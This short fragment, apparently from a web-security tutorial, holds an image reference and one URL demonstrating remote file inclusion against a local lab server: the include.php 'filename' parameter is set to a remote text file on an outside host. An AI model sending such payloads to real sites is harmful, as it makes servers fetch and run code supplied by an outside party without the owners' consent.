 http://127.0.0.1:8080/include.php?filename=http :/ / www.xiaodi8.com/readme.txt%20
